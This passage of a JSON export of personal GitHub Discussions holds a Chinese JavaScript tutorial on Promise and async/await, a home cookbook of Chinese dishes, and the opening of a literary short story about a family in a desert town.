function`内部,用`await`调用另一个异步函数,写起来和同步代码没啥区别,但执行起来是异步的。\n\n也就是说:\n\n```js\nlet resp = await fetch(url);\n```\n\n自动实现了异步调用,它和下面的Promise代码等价:\n\n```js\nlet promise = fetch(url);\npromise.then((resp) => {\n // 拿到resp\n})\n```\n\n如果我们要实现`catch()`怎么办?用Promise的写法如下:\n\n```js\nlet promise = fetch(url);\npromise.then((resp) => {\n // 拿到resp\n}).catch(e => {\n // 出错了\n});\n```\n\n用await调用时,直接用传统的`try{ ... } catch`\n\n```js\nasync function get(url) {\n try {\n let resp = await fetch(url);\n return resp.json();\n } catch (e) {\n // 出错了\n }\n}\n```\n\n用async定义异步函数,用await调用异步函数,写起来和同步代码差不多,但可读性大大提高。\n\n需要特别注意的是,`await`调用必须在`async function`中,不能在传统的同步代码中调用。那么问题来了,一个同步function怎么调用async function呢?\n\n首先,普通function直接用await调用异步函数将报错:\n\n```js\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n\nfunction doGet() {\n let data = await get('/api/categories');\n console.log(data);\n}\n\ndoGet();\n```\n\n执行结果为`SyntaxError: await is only valid in async functions and the top level bodies of modules`\n\n如果把`await`去掉,调用实际上发生了,但我们拿不到结果,因为我们拿到的并不是异步结果,而是一个Promise对象:\n\n```js\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n\nfunction doGet() {\n let promise = get('/api/categories');\n console.log(promise);\n}\n\ndoGet();\n```\n\n执行结果为`[object Promise]`\n\n因此,在普通function中调用async function,不能使用await,但可以直接调用async function拿到Promise对象,后面加上`then()`和`catch()`就可以拿到结果或错误了:\n\n```js\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n\nfunction doGet() {\n let promise = get('/api/categories');\n promise.then(data => {\n // 拿到data\n document.getElementById('test-response-text').value = JSON.stringify(data);\n });\n}\n\ndoGet();\n```\n\n因此,定义异步任务时,使用async function比Promise简单,调用异步任务时,使用await比Promise简单,捕获错误时,按传统的`try...catch`写法,也比Promise简单。只要浏览器支持,完全可以用`async`简洁地实现异步操作。", 'bodyText': "Promise\n\n转发自Promise - 廖雪峰的官方网站,学习自用\n\n在JavaScript的世界中,所有代码都是单线程执行的。\n由于这个“缺陷”,导致JavaScript的所有网络操作,浏览器事件,都必须是异步执行。异步执行可以用回调函数实现:\nfunction callback() {\n console.log('Done');\n}\nconsole.log('before setTimeout()');\nsetTimeout(callback, 1000); // 1秒钟后调用callback函数\nconsole.log('after setTimeout()');\n上述代码输出为\nbefore setTimeout()\nafter setTimeout()\n(等待1秒后)\nDone\n可见,异步操作会在将来的某个时间点触发一个函数调用。\n我们先看一个最简单的Promise例子:生成一个0-2之间的随机数,如果小于1,则等待一段时间后返回成功,否则返回失败:\nfunction test(resolve, reject) {\n var timeOut = Math.random() * 2;\n log('set timeout to: ' + timeOut + ' seconds.');\n setTimeout(function () {\n if (timeOut < 1) {\n log('call resolve()...');\n resolve('200 OK');\n }\n else {\n log('call reject()...');\n reject('timeout in ' + timeOut + ' seconds.');\n }\n }, timeOut * 1000);\n}\n这个test()函数有两个参数,这两个参数都是函数,如果执行成功,我们将调用resolve('200 OK'),如果执行失败,我们将调用reject('timeout in ' + timeOut + ' seconds.')。可以看出,test()函数只关心自身的逻辑,并不关心具体的resolve和reject将如何处理结果。\n有了执行函数,我们就可以用一个Promise对象来执行它,并在将来某个时刻获得成功或失败的结果:\nvar p1 = new Promise(test);\nvar p2 = p1.then(function (result) {\n console.log('成功:' + result);\n});\nvar p3 = p2.catch(function (reason) {\n console.log('失败:' + reason);\n});\n变量p1是一个Promise对象,它负责执行test函数。由于test函数在内部是异步执行的,当test函数执行成功时,我们告诉Promise对象:\n// 如果成功,执行这个函数:\np1.then(function (result) {\n console.log('成功:' + result);\n});\n当test函数执行失败时,我们告诉Promise对象\np2.catch(function (reason) {\n console.log('失败:' + reason);\n});\nPromise对象可以串联起来,所以上述代码可以简化为:\nnew Promise(test).then(function (result) {\n console.log('成功:' + result);\n}).catch(function (reason) {\n console.log('失败:' + reason);\n});\n实际测试一下,看看Promise是如何异步执行的:\nnew Promise(function (resolve, reject) {\n log('start new Promise...');\n var timeOut = Math.random() * 2;\n log('set timeout to: ' + timeOut + ' seconds.');\n setTimeout(function () {\n if (timeOut < 1) {\n log('call resolve()...');\n resolve('200 OK');\n }\n else {\n log('call reject()...');\n reject('timeout in ' + timeOut + ' seconds.');\n }\n }, timeOut * 1000);\n}).then(function (r) {\n log('Done: ' + r);\n}).catch(function (reason) {\n log('Failed: ' + reason);\n});\n执行结果为\nLog:\nstart new Promise...\nset timeout to: 0.9886794993641219 seconds.\ncall resolve()...\nDone: 200 OK\n可见Promise最大的好处是在异步执行的流程中,把执行代码和处理结果的代码清晰地分离了\nPromise还可以做更多的事情,比如,有若干个异步任务,需要先做任务1,如果成功后再做任务2,任何任务失败则不再继续并执行错误处理函数。\n要串行执行这样的异步任务,不用Promise需要写一层一层的嵌套代码。有了Promise,我们只需要简单地写:\njob1.then(job2).then(job3).catch(handleError);\n其中,job1、job2和job3都是Promise对象。\n除了串行执行若干异步任务外,Promise还可以并行执行异步任务。\n试想一个页面聊天系统,我们需要从两个不同的URL分别获得用户的个人信息和好友列表,这两个任务是可以并行执行的,用Promise.all()实现如下\nvar p1 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 500, 'P1');\n});\nvar p2 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 600, 'P2');\n});\n// 同时执行p1和p2,并在它们都完成后执行then:\nPromise.all([p1, p2]).then(function (results) {\n console.log(results); // 获得一个Array: ['P1', 'P2']\n});\n有些时候,多个异步任务是为了容错。比如,同时向两个URL读取用户的个人信息,只需要获得先返回的结果即可。这种情况下,用Promise.race()实现:\nvar p1 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 500, 'P1');\n});\nvar p2 = new Promise(function (resolve, reject) {\n setTimeout(resolve, 600, 'P2');\n});\nPromise.race([p1, p2]).then(function (result) {\n console.log(result); // 'P1'\n});\n由于p1执行较快,Promise的then()将获得结果'P1'。p2仍在继续执行,但执行结果将被丢弃。\n如果我们组合使用Promise,就可以把很多异步任务以并行和串行的方式组合起来执行。\nasync函数\n\n转发自async函数 - 廖雪峰的官方网站,学习自用\n\n我们说JavaScript异步操作需要通过Promise实现,一个Promise对象在操作网络时是异步的,等到返回后再调用回调函数,执行正确就调用then(),执行错误就调用catch(),虽然异步实现了,不会让用户感觉到页面“卡住”了,但是一堆then()、catch()写起来麻烦看起来也乱。\n可以用关键字async配合await调用Promise,实现异步操作,但代码却和同步写法类似:\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n使用async function可以定义一个异步函数,异步函数和Promise可以看作是等价的,在async function内部,用await调用另一个异步函数,写起来和同步代码没啥区别,但执行起来是异步的。\n也就是说:\nlet resp = await fetch(url);\n自动实现了异步调用,它和下面的Promise代码等价:\nlet promise = fetch(url);\npromise.then((resp) => {\n // 拿到resp\n})\n如果我们要实现catch()怎么办?用Promise的写法如下:\nlet promise = fetch(url);\npromise.then((resp) => {\n // 拿到resp\n}).catch(e => {\n // 出错了\n});\n用await调用时,直接用传统的try{ ... } catch\nasync function get(url) {\n try {\n let resp = await fetch(url);\n return resp.json();\n } catch (e) {\n // 出错了\n }\n}\n用async定义异步函数,用await调用异步函数,写起来和同步代码差不多,但可读性大大提高。\n需要特别注意的是,await调用必须在async function中,不能在传统的同步代码中调用。那么问题来了,一个同步function怎么调用async function呢?\n首先,普通function直接用await调用异步函数将报错:\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n\nfunction doGet() {\n let data = await get('/api/categories');\n console.log(data);\n}\n\ndoGet();\n执行结果为SyntaxError: await is only valid in async functions and the top level bodies of modules\n如果把await去掉,调用实际上发生了,但我们拿不到结果,因为我们拿到的并不是异步结果,而是一个Promise对象:\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n\nfunction doGet() {\n let promise = get('/api/categories');\n console.log(promise);\n}\n\ndoGet();\n执行结果为[object Promise]\n因此,在普通function中调用async function,不能使用await,但可以直接调用async function拿到Promise对象,后面加上then()和catch()就可以拿到结果或错误了:\nasync function get(url) {\n let resp = await fetch(url);\n return resp.json();\n}\n\nfunction doGet() {\n let promise = get('/api/categories');\n promise.then(data => {\n // 拿到data\n document.getElementById('test-response-text').value = JSON.stringify(data);\n });\n}\n\ndoGet();\n因此,定义异步任务时,使用async function比Promise简单,调用异步任务时,使用await比Promise简单,捕获错误时,按传统的try...catch写法,也比Promise简单。只要浏览器支持,完全可以用async简洁地实现异步操作。", 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO8', 'name': '开发专栏', 'description': 'technology.development'}, 'labels': {'nodes': [{'name': 'JavaScript相关', 'description': 'technology.development.javascript', 'color': '0052CC'}]}}, {'id': 'D_kwDOJrOxMc4AY5Z4', 'title': '家常菜菜谱', 'number': 6, 'url': 'https://github.com/jygzyc/notes/discussions/6', 'createdAt': '2024-04-19T02:35:45Z', 'lastEditedAt': '2025-03-17T18:50:23Z', 'updatedAt': '2025-03-17T18:50:23Z', 'body': '<!-- name: cookbook -->\n\n## 荤菜\n\n### 羊肉汤\n\n1. 羊肉漂洗(可加面粉)\n2. 羊肉冷水下锅飞水,捞出冲洗干净\n3. 砂锅一次性水加够,拍破的生姜,大葱,适量花椒,冷水浸泡后的当归(胡须形状为宜),白胡椒粉,料酒;烧开关小火\n4. 90分钟后捞出大葱,下白萝卜,大枣,开大火,炖15分钟\n5. 加盐,加枸杞,再炖5分钟\n6. 下葱花,香菜,出锅\n\n### 大虾炒白菜\n\n食材:大虾、500g白菜、30g葱姜、3g盐、2g糖、1g味精、3g淀粉\n\n1. 大虾须子剪掉,前面的虾腔剪掉,虾头内沙包剪掉,虾头剪掉(稍后熬虾汤用)虾背剪开,去掉虾线(去腥,便于入味)处理好的虾洗净\n2. 锅中放油,放入虾头,慢慢煎出香味。放入30g葱姜(去腥)放入热水。熬至虾汤浓稠。捞出虾皮,虾汤放一旁备用\n3. 重新倒油,放入白菜煸炒(锅中干的话烹水)\n4. 锅中放入干净油,放入大虾煎炒,大虾煎透后加入虾汤,白菜。放3g盐、2g糖、1g味精,定味。白菜软烂入味时,收汁勾芡。出锅\n\n### 番茄炖牛腩\n\n食材:牛肋腩1000g,西红柿700g,葱100g,姜30g,大料4个,油50g,番茄酱50g,盐6g,味精1g,糖15g\n\n1. 牛肋腩切成肉块,去皮西红柿切块备用\n2. 牛腩块冷水下锅,另备高压锅烧水并加入葱,姜,大料;牛腩块撇出血沫,捞入高压锅中上汽煮30分钟\n3. 起锅烧油(干净油),加入葱和少量蒜,葱煸黄后倒入西红柿、适量番茄酱,炒香后倒入煮好的牛腩和适量煮牛腩的汤,加入适量盐、糖、味精(个人口味,偏酸可加糖)调味,小火煮2-3分钟直至味道融合\n4. 加香菜,出锅\n\n### 红汁牛肉\n\n食材:牛上脑,口蘑,洋葱,红酒,番茄酱\n\n1. 牛上脑肉切大丁,加白胡椒粉,半勺盐,红酒,揉匀腌制(10分钟即可)\n2. 口蘑改刀,分离伞柄和伞盖,切片;洋葱切末\n3. 起锅烧油(干净油),煎一下刚刚切好的口蘑(增加风味),微微带色后盛出;烧油(干净油)煎牛肉,煎至上色且基本成熟后出锅;\n4. 锅中下黄油,色拉油两种油,化开黄油,下洋葱炒出香味,加适量番茄酱翻炒,倒入少许红酒,转大火加水,下牛肉\n5. 锅中加入适量盐(1g左右)、糖(2g左右),烧制10分钟,加入口蘑(连汤),再烧制3-5分钟直至收汁粘稠,出锅\n6. 可另摆酸黄瓜配菜\n\n### 麻辣小龙虾\n\n链接:[隋卞一做 |夏天了就得吃小龙虾!—麻辣小龙虾](https://www.bilibili.com/video/BV14r421c7R8)\n\n食材:1100g小龙虾、180g干辣椒,80g花椒,40g麻椒、250g大葱姜,180g大蒜,50g蒜蓉(出锅加)60g火锅底料、30g豆瓣酱,200g油,5g味精,5g白糖,10g盐,4斤(烧龙虾下时)\n\n步骤:\n1. (00:16)剪去虾头(攥着虾钳子)头腔沙包挑出;虾尾巴一共三瓣,中间那瓣左旋一下再右旋一下,拉出虾线(注意视频中手法);背后剪开(便于入味)拿刷子把小龙虾肚皮刷干净\n2. (01:10)起锅烧油,油温七成热冒烟时,倒入龙虾,全程大火煸炒;龙虾变红后,把锅中油倒出(虾油很香,后续备用)小龙虾倒出备用 \n3. (01:36)锅中加水,加入80g花椒,40g麻椒,180g干辣椒(焯过水的更容易炒出味)焯水片刻后倒出 \n4. (01:49)锅中重新倒油(炸虾的油)倒入焯过水的辣椒麻椒和花椒,全程大火煸炒;放入葱姜蒜,煸炒,煸炒出香味,蒜煸黄时加入一勺豆瓣酱、60g火锅底料,炒香,加水 \n5. (02:23)调味:加入两勺味精、5g糖(中和麻椒和花椒的苦味);加入炸过虾的虾油;倒入小龙虾,翻炒均匀煸熟,定味儿;出锅时加入50g蒜蓉、5g香油,翻炒片刻,盛出 \n\n## 素菜\n\n### 蒸菜\n\n链接:[隋卞一做 |万能菜!甜香软糯的河南蒸菜!]( https://www.bilibili.com/video/BV1nb421e7tJ)\n\n食材:胡萝卜580g,白萝卜850g,蒿子秆700g(用嫩叶部分),面粉(蔬菜表面均匀沾满即可),葱油20g(其它油也可以),食用油40g,干辣椒10克,蒜末20克,盐2克,味精1克\n\n- 蒜汁配方\n\n薄荷叶20g,蒜50g放一起砸成泥,水30g,盐2g,香油3g\n\n步骤\n1. (00:28) 胡萝卜和白萝卜擦成丝后清洗(洗去萝卜味),控水后备用;蒿子秆切成合适长度清洗(洗去泥沙),控水后备用 \n2. (01:00) 控完水的萝卜丝倒在盘里,撒上面粉,用手抓捏使萝卜丝表面沾满面粉,萝卜丝呈一根一根的状态且盘底没有留太多面粉即可,加入葱油混合均匀,笼屉表面抹油,倒入萝卜丝;控完水的蒿子秆按以上步骤倒入笼屉(注意蒿子秆拌粉过程用不要使劲揉) \n3. (01:43) 蒸锅烧开,放入笼屉大火蒸3分钟出锅后晾一下 \n4. (02:57) 两种食用方法:\n - 蒸菜倒入蒜汁直接拌匀即可食用\n - 起锅烧油,倒入干辣椒和蒜末,关小火煸香后关火,倒入蒸菜,加入盐和味精拌匀即可(如果是已经放凉的蒸菜不用关火,翻炒均匀后出锅)\n\n## 健康餐\n\n### 鱼香牛肉饼\n\n主料:牛肉饼、泡椒末,辅料:姜末、蒜末、葱花\n\n操作: \n1. 在玻璃碗中加入1勺盐4勺白想,4勺保宁醋,适量的花雕酒、白胡椒粉、生抽、鸡饭老抽以及少许水淀粉一起搅样均匀,制作成碗荧。 \n2. 牛肉饼放入平底锅 中,煎熟至两面焦褐色控出待用。 \n3. 净锅上油,下入姜末、蒜末、葱白、二荆条红泡椒末一起爆香后,加入少许清水和碗荧,出锅前撒入葱花,制作成鱼香汁,浇到件肉饼上即可。\n\n### 笋丁牛肉酱拌凉粉\n\n主料:白凉粉、笋丁牛肉酱,辅料:蒜茸、葱花、豆豉\n\n操作: \n1. 白凉粉改刀成条,放入盘中待用。\n2. 玻璃碗中加入少许蒜茸、生抽、芝麻香油、豆豉、笋丁牛肉酱、葱花,一起搅样均匀制作成凉拌汁水。\n3. 将调好的凉拌汁水均匀地,浇到白凉粉上,撒上葱花即可。\n\n### 猪油渣手撕包菜\n\n主料:猪油渣、包菜,辅料:小米椒、拍蒜、姜片\n\n操作: \n1. 包菜洗净后用手撕成块,历干水分待用。\n2. 净锅上游下入姜片、拍蒜、葱段和小米椒一起爆香,接着放了包菜,调味,放入生抽,盐,糖翻炒均匀即可出锅。\n\n### 原味蒸南瓜\n\n主料:贝贝南瓜\n\n操作: \n贝贝南瓜洗净后对半切开:用勺子挖去籽,切成块儿,锅中水开后,上笼蒸15分钟即可。\n\n### 水果+酸奶\n\n主料:整颗水果+酸奶', 'bodyText': '荤菜\n羊肉汤\n\n羊肉漂洗(可加面粉)\n羊肉冷水下锅飞水,捞出冲洗干净\n砂锅一次性水加够,拍破的生姜,大葱,适量花椒,冷水浸泡后的当归(胡须形状为宜),白胡椒粉,料酒;烧开关小火\n90分钟后捞出大葱,下白萝卜,大枣,开大火,炖15分钟\n加盐,加枸杞,再炖5分钟\n下葱花,香菜,出锅\n\n大虾炒白菜\n食材:大虾、500g白菜、30g葱姜、3g盐、2g糖、1g味精、3g淀粉\n\n大虾须子剪掉,前面的虾腔剪掉,虾头内沙包剪掉,虾头剪掉(稍后熬虾汤用)虾背剪开,去掉虾线(去腥,便于入味)处理好的虾洗净\n锅中放油,放入虾头,慢慢煎出香味。放入30g葱姜(去腥)放入热水。熬至虾汤浓稠。捞出虾皮,虾汤放一旁备用\n重新倒油,放入白菜煸炒(锅中干的话烹水)\n锅中放入干净油,放入大虾煎炒,大虾煎透后加入虾汤,白菜。放3g盐、2g糖、1g味精,定味。白菜软烂入味时,收汁勾芡。出锅\n\n番茄炖牛腩\n食材:牛肋腩1000g,西红柿700g,葱100g,姜30g,大料4个,油50g,番茄酱50g,盐6g,味精1g,糖15g\n\n牛肋腩切成肉块,去皮西红柿切块备用\n牛腩块冷水下锅,另备高压锅烧水并加入葱,姜,大料;牛腩块撇出血沫,捞入高压锅中上汽煮30分钟\n起锅烧油(干净油),加入葱和少量蒜,葱煸黄后倒入西红柿、适量番茄酱,炒香后倒入煮好的牛腩和适量煮牛腩的汤,加入适量盐、糖、味精(个人口味,偏酸可加糖)调味,小火煮2-3分钟直至味道融合\n加香菜,出锅\n\n红汁牛肉\n食材:牛上脑,口蘑,洋葱,红酒,番茄酱\n\n牛上脑肉切大丁,加白胡椒粉,半勺盐,红酒,揉匀腌制(10分钟即可)\n口蘑改刀,分离伞柄和伞盖,切片;洋葱切末\n起锅烧油(干净油),煎一下刚刚切好的口蘑(增加风味),微微带色后盛出;烧油(干净油)煎牛肉,煎至上色且基本成熟后出锅;\n锅中下黄油,色拉油两种油,化开黄油,下洋葱炒出香味,加适量番茄酱翻炒,倒入少许红酒,转大火加水,下牛肉\n锅中加入适量盐(1g左右)、糖(2g左右),烧制10分钟,加入口蘑(连汤),再烧制3-5分钟直至收汁粘稠,出锅\n可另摆酸黄瓜配菜\n\n麻辣小龙虾\n链接:隋卞一做 |夏天了就得吃小龙虾!—麻辣小龙虾\n食材:1100g小龙虾、180g干辣椒,80g花椒,40g麻椒、250g大葱姜,180g大蒜,50g蒜蓉(出锅加)60g火锅底料、30g豆瓣酱,200g油,5g味精,5g白糖,10g盐,4斤(烧龙虾下时)\n步骤:\n\n(00:16)剪去虾头(攥着虾钳子)头腔沙包挑出;虾尾巴一共三瓣,中间那瓣左旋一下再右旋一下,拉出虾线(注意视频中手法);背后剪开(便于入味)拿刷子把小龙虾肚皮刷干净\n(01:10)起锅烧油,油温七成热冒烟时,倒入龙虾,全程大火煸炒;龙虾变红后,把锅中油倒出(虾油很香,后续备用)小龙虾倒出备用\n(01:36)锅中加水,加入80g花椒,40g麻椒,180g干辣椒(焯过水的更容易炒出味)焯水片刻后倒出\n(01:49)锅中重新倒油(炸虾的油)倒入焯过水的辣椒麻椒和花椒,全程大火煸炒;放入葱姜蒜,煸炒,煸炒出香味,蒜煸黄时加入一勺豆瓣酱、60g火锅底料,炒香,加水\n(02:23)调味:加入两勺味精、5g糖(中和麻椒和花椒的苦味);加入炸过虾的虾油;倒入小龙虾,翻炒均匀煸熟,定味儿;出锅时加入50g蒜蓉、5g香油,翻炒片刻,盛出\n\n素菜\n蒸菜\n链接:隋卞一做 |万能菜!甜香软糯的河南蒸菜!\n食材:胡萝卜580g,白萝卜850g,蒿子秆700g(用嫩叶部分),面粉(蔬菜表面均匀沾满即可),葱油20g(其它油也可以),食用油40g,干辣椒10克,蒜末20克,盐2克,味精1克\n\n蒜汁配方\n\n薄荷叶20g,蒜50g放一起砸成泥,水30g,盐2g,香油3g\n步骤\n\n(00:28) 胡萝卜和白萝卜擦成丝后清洗(洗去萝卜味),控水后备用;蒿子秆切成合适长度清洗(洗去泥沙),控水后备用\n(01:00) 控完水的萝卜丝倒在盘里,撒上面粉,用手抓捏使萝卜丝表面沾满面粉,萝卜丝呈一根一根的状态且盘底没有留太多面粉即可,加入葱油混合均匀,笼屉表面抹油,倒入萝卜丝;控完水的蒿子秆按以上步骤倒入笼屉(注意蒿子秆拌粉过程用不要使劲揉)\n(01:43) 蒸锅烧开,放入笼屉大火蒸3分钟出锅后晾一下\n(02:57) 两种食用方法:\n\n蒸菜倒入蒜汁直接拌匀即可食用\n起锅烧油,倒入干辣椒和蒜末,关小火煸香后关火,倒入蒸菜,加入盐和味精拌匀即可(如果是已经放凉的蒸菜不用关火,翻炒均匀后出锅)\n\n\n\n健康餐\n鱼香牛肉饼\n主料:牛肉饼、泡椒末,辅料:姜末、蒜末、葱花\n操作:\n\n在玻璃碗中加入1勺盐4勺白想,4勺保宁醋,适量的花雕酒、白胡椒粉、生抽、鸡饭老抽以及少许水淀粉一起搅样均匀,制作成碗荧。\n牛肉饼放入平底锅 中,煎熟至两面焦褐色控出待用。\n净锅上油,下入姜末、蒜末、葱白、二荆条红泡椒末一起爆香后,加入少许清水和碗荧,出锅前撒入葱花,制作成鱼香汁,浇到件肉饼上即可。\n\n笋丁牛肉酱拌凉粉\n主料:白凉粉、笋丁牛肉酱,辅料:蒜茸、葱花、豆豉\n操作:\n\n白凉粉改刀成条,放入盘中待用。\n玻璃碗中加入少许蒜茸、生抽、芝麻香油、豆豉、笋丁牛肉酱、葱花,一起搅样均匀制作成凉拌汁水。\n将调好的凉拌汁水均匀地,浇到白凉粉上,撒上葱花即可。\n\n猪油渣手撕包菜\n主料:猪油渣、包菜,辅料:小米椒、拍蒜、姜片\n操作:\n\n包菜洗净后用手撕成块,历干水分待用。\n净锅上游下入姜片、拍蒜、葱段和小米椒一起爆香,接着放了包菜,调味,放入生抽,盐,糖翻炒均匀即可出锅。\n\n原味蒸南瓜\n主料:贝贝南瓜\n操作:\n贝贝南瓜洗净后对半切开:用勺子挖去籽,切成块儿,锅中水开后,上笼蒸15分钟即可。\n水果+酸奶\n主料:整颗水果+酸奶', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewPE', 'name': '饮食', 'description': 'life.cuisine'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AY5Z1', 'title': '沉潜于水下的人', 'number': 5, 'url': 'https://github.com/jygzyc/notes/discussions/5', 'createdAt': '2024-04-19T02:33:34Z', 'lastEditedAt': '2025-03-17T18:50:24Z', 'updatedAt': '2025-03-17T18:50:24Z', 'body': '> 谨以此文献给我三年的战友,我信赖的朋友,我热爱的亲人,以及这片我生活了十八年的土地和在这座小城中努力生存的人们。今当远离,以后的日子,愿我们在深邃的星空中,留下自己灿烂的光辉。\n\n很久以前,我的祖先就被迫迁徙到这片荒芜的土地上,在这里养育后代,至少在我太奶奶的讲述下,祖祖辈辈开始了在这儿的生活。最初,祖先们是不愿意来到这里的,不仅因为原来的日子安逸祥和,更是因为这儿除了骆驼草和石头之外别无他物,但是,头头们觉得戈壁滩不远处的荒山里的矿石有开发的价值,就把祖先们抓到这儿做劳工,这地儿才有了灵气儿。后来,娃娃们从女人的肚子里钻出来,轻轻落到土里,伴着嗷嗷的哭声,戈壁滩也成了座小城。\n\n---\n\n对于我的家族而言,我们是自豪的,因为至少我们曾分布在小城的各个角落,拥有大大小小的“领土”。在很长一段时间里,家族的成年人,作为小城的劳工,担负着水,电,食物等的供应和清洁任务。对于身材并不颀长的祖辈来说,这些任务并不简单。但是,家族的鼎盛时期,却也是这会儿,这一切,还得归功于我的祖父。\n\n---\n\n我家族里的人都姓“罗恩”,至于为什么会有这样一个奇怪的姓,我曾经为此向我的叔叔打探过,叔叔也只是摇了摇头,转而去问了祖父。出乎意料的是,祖父竟然也不大清楚,只说这名字是祖辈们生下来就有的。既然连家族中最智慧的祖父都不知道的话,问其他人也只是徒劳而已,我也只能就此作罢。祖父的全名叫“罗恩·利尼斯”,其实,我的内心很疑惑——在那么落后和闭塞的时代,太爷爷是如何想出来这样一个洋气的名字。等到成年了,我也觉得这事儿无关紧要,渐渐就淡忘了。\n\n我的祖父,是罗恩家族公认的最伟大的人之一。在祖父还小的时候,小城里只有一点点面粉,对此,作为负责饮食的劳工,我的太爷爷很是发愁,“怎样才能弥补食物的空缺呢?”\n就在这节骨眼上,我的祖父奇思妙想,把骆驼草割下来,暴晒成干之后再磨成粉,作为面粉的代替品,和着面粉揉成骆驼草饼。尽管这饼口感苦涩,还不能多吃(吃多了会有生命危险),但是仍然救活了不老少人,很多人也因此认识了祖父。\n\n一转眼,十年晃了过去,祖父已经从10岁的小孩,长成了20岁的青年,有了自理生活的能力,这对于晚年得子的太爷爷,莫不过是一个极大的欣慰。不仅仅是祖父,小镇也成了小城——一抛以往的落后,从地上爬了起来,耸立着稀疏的高楼。这下太爷爷吃了大半生苦,终于有机会安享晚年了,只可惜冬季一天夜里,还在睡梦中的太爷爷不知为何,身子一直,双腿一蹬便归西了。等到第二天清晨,医生们接到电话,匆忙赶往太爷爷家时,太爷爷已经死去多时,后来查清楚死因是心脏病突发,这可叫人疑惑——家族里可从来没有得心脏病的啊!\n\n太爷爷下葬的那天,听说身子直挺挺的,像根柱子一样被扔进了家族的葬井里。祖父就站在井口边上,一动不动地向下看着太爷爷一点一点沉下去,脸上没有挂着任何悲伤的信号,但是凛冽的寒风却带走了祖父眼眶中残余的泪水。这是祖父第一次流泪,也是最后一次。\n\n太爷爷死后,祖父就接替太爷爷担负起了现在的老城区的规划和建设的任务——绿色逐渐在这片戈壁滩上蔓延开来。整齐的钢铁怪兽拔地而起,这使祖父更加声名远扬。家族里的人,也都以“罗恩·利尼斯”为榜样,在各行各业大显身手,这是家族的全盛时期。但是,这短暂的辉煌,只能截止到我的父亲出生。\n\n---\n\n我的父亲是祖母第四个儿子,也是最小的那一个,据说他在娘胎里时就身材颀长,对于身材矮小的长辈们来说,这简直是一个异类,一个屈辱。自然而然地,家族逐渐开始将父亲排除在外——起初在祖父决策时,父亲的建议不被理睬;在分配生活物资时,父亲得不到公正的待遇;而在祖父最后的分家中,父亲彻底丧失了作为一个儿子应得的财产,一个人默默行走在小城里,作为新的人种独自生活。为了能够顺利找到工作,他只好避开家族所涉及的行业,不想有所牵连。长时间在小城的地基徘徊,父亲终于在小城南边的正在开发的新城区,找到了属于他自己的职业,也就是作为一盏“路灯”——父亲颀长的身体,使他可以头顶着灯,照亮周身的一小片区域。在这片土地上,父亲也找到了许许多多像他一样,被家族抑或朋友所抛弃的,直立于大地上的“路灯”。每当夜幕降临,这些“路灯”就接连闪烁起光芒,但是尽管孩子们在灯下嬉戏,小狗在灯下侧卧休憩,工作了一天而疲惫的人们借助着灯光回到家中,却没有一个人对“路灯”表现出关心或同情,甚至没有一句简单的问候;而“路灯”似乎也不以为然,凭着逐渐硬化而变灰的身子,瞒过了几乎所有人,就连父亲的问好也异常冷漠。不过很可惜,父亲是一个人,这冷淡丝毫不会影响到父亲的心情。看起来,生活似乎步入了正轨,但在这幸福的时刻,父亲却听说了一个令人吃惊的消息——祖父去世了。\n\n下葬的那天,殡仪馆原本空旷的大厅里,摆满了五颜六色花圈和脸上挂着悲伤的人们,一下子显得金碧辉煌起来。大厅的正中央,不大的水晶棺里躺着矮小的祖父的遗体,家族的人们站在祖父两侧,议论着祖父的功绩。祖母站在棺材头,双手扶着棺材两侧,望着里面躺着的小小的人儿,泪水扑簌簌地往下掉;太奶奶则坐在一旁,一边安抚着祖母,一边叹息着聆听人们的言语。\n\n“可怜我的老父亲啊,声名远播也没能留住他自己……”大女儿罗恩·哈皮哀婉地用手遮住了脸。“如果父亲再多活一会儿,他就能得到更多的名誉了啊,只可惜……”长子罗恩·普莱森特向周身的人遗憾地摆了摆手,以表示自己内心的伤痛。葬礼的一切,都按照程序机械地推进着。\n\n---\n\n三挂鞭炮“噼里啪啦”胡乱一通地炸掉,空气中四处弥漫着蓝色而呛人的火药烟,家族的葬井也在烟灰中渐变模糊——祖父就要下井了。祖父众多的子女也如当年的祖父一般,注视而等待着僵直的祖父缓缓落入井中,这短短两分钟也仿佛凝固了,一秒,两秒……突然,人群中传来了莫名其妙的骚动,一个身材颀长,通体灰色的人气势汹汹闯入了墓地,原本拥挤的人们因为恐惧,纷纷向两边让道。就连井前的子女也瞪圆了眼睛,令他们没想到的是,父亲竟然来送葬了。\n\n高大的人影在移动到井前的一刻戛然而止,坚硬的双膝“扑通”一声重重地撞击在灰色的水泥地上,甚至敲出了微弱的火花,泪水不自觉的从父亲坚毅的脸颊流淌下来。这一切发生的如此突然,甚至连掌家的大儿子都不由得惊愕了一下,但作为家族的掌门人,他又很快清醒过来,对着跪在井前的父亲大声斥责:\n\n“滚!你这个不孝子,还有脸来见父亲,父亲之前有病的时候,你在哪?!赶紧给我滚,别再让我看见你!”\n\n两名看上去孔武有力的保安闻讯从门口赶来,见此情景,一边粗鲁地架起父亲的双臂,把他向外拖;一边连连给罗恩·普莱森特赔礼,说大少爷您受惊了。父亲看着罗恩·普莱森特蔑视般的撇嘴越来越远,自己的意识也随之越来越远。在父亲即将被拖出墓区的一刹那,他突然感觉手心被塞入了什么东西,侧头一看,只有太奶奶欲言又止的悲伤。飘回新城区,父亲借助着自己头顶微弱的灯光,手指一颤一颤地张开,手心里,是太奶奶给父亲留下的东西——一张皱巴巴纸条,上面歪歪曲曲地写着:\n\n“我们都是沉潜于水下的人。\n\n罗恩·利尼斯”\n\n这是祖父真正的,也是唯一的遗书。\n\n---\n\n从此以后,父亲就像变了一个人——不,准确来说不是一个人,而是更加专职——身体仿佛被浇灌了水泥,变得又灰又硬,表情也冷漠的一如旁边的“路灯”,不再乐观开朗——他成为了一盏真正的路灯。这样麻